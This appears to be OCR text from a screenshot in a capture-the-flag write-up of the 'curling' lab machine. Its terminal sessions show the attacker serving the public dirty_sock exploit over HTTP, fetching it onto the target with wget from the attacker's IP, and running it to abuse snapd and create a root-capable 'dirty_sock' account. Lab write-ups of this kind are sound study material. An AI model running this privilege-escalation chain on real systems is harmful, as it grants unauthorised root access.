 root@curling: /tmp
dayu@kali: ~/桌面/dayuCurling
dayu@kali: ~/桌面/dayuCurling
root@curling: /tmp
root@curling: /tmp 103x44
floris@curling:/tmp$ wget http://10.10.14.51:8000/dirty_sockv2.py
--2020-06-22 08:11:25-- http://10.10.14.51:8000/dirty_sockv2.py
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8696 (8.5K) [text/plain]
Saving to: ‘dirty_sockv2.py’
dirty_sockv2.py 100%[===================================>] 8.49K --.-KB/s in 0s
2020-06-22 08:11:26 (32.4 MB/s) - ‘dirty_sockv2.py’ saved [8696/8696]
floris@curling:/tmp$ which python
floris@curling:/tmp$ which python3
/usr/bin/python3
floris@curling:/tmp$ python3 dirty_sockv2.py
DIRTY SOCK
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/omefsxlgai;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
dayu@kali: ~/桌面/dayuCurling/dirty_sock 103x21
dayu@kali:~/桌面/dayuCurling/dirty_sock$ ls
dirty_sockv1.py dirty_sockv2.py LICENSE README.md
dayu@kali:~/桌面/dayuCurling/dirty_sock$ sudo python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.150 - - [22/Jun/2020 16:09:17] "GET /dirty_sockv2.py HTTP/1.1" 200 -
dayu@kali: ~/桌面/dayuCurling 103x21
dayu@kali:~/桌面/dayuCurling$ ls
10.10.10.150.txt crontab dayu password_backup password.tar password.txt rsa_key
dayu@kali:~/桌面/dayuCurling$ sudo git clone https://github.com/initstring/dirty_sock.git
[sudo] dayu 的密码：
正克隆到 'dirty_sock'...
remote: Enumerating objects: 50, done.
remote: Total 50 (delta 0), reused 0 (delta 0), pack-reused 50
接收对象中: 100% (50/50), 32.73 KiB | 116.00 KiB/s, 完成.
处理 delta 中: 100% (25/25), 完成.
dayu@kali:~/桌面/dayuCurling$ ls
10.10.10.150.txt crontab dayu dirty_sock password_backup password.tar password.txt rsa_key
dayu@kali:~/桌面/dayuCurling$
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
大余安全
https://blog.csdn.net/qq_34801745